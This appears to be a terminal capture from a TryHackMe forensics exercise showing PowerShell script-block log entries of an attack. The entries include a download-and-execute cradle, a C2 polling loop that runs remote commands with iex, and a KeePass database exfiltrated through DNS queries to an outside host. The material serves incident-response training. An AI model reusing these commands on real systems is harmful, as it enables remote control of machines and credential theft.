 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;p
wd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -Headers @{\"X-3
8d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction
 Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::U
TF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";
pwd"
  "ScriptBlockText": ".\\sb.exe -group=all;pwd"
  "ScriptBlockText": ".\\sb.exe -group=user;pwd"
  "ScriptBlockText": ".\\sb.exe all;pwd"
  "ScriptBlockText": ".\\sb.exe system;pwd"
  "ScriptBlockText": ".\\sb.exe;pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "cd ..;pwd"
  "ScriptBlockText": "cd ..\\AppData;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "cd Documents;pwd"
  "ScriptBlockText": "cd Music;pwd"
  "ScriptBlockText": "cd Public;pwd"
  "ScriptBlockText": "cd Users;pwd"
  "ScriptBlockText": "cd j.westcott;pwd"
  "ScriptBlockText": "echo `r;pwd"
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1')
;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"